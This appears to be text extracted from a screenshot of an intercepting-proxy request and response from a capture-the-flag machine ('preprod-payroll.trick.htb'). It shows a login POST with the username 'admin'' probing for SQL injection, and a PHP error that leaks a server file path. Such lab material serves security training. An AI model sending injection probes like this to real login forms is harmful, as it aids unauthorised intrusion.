 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://preprod-payroll.trick.htb
11 Connection: close
12 Referer: http://preprod-payroll.trick.htb/login.php
13 Cookie: PHPSESSID=tu6od82eu7qmg4558p2b0ll3v0
14 DNT: 1
15 Sec-GPC: 1
16
17 username=admin'&password=aaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 29 Jun 2022 05:44:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
<br />
13 3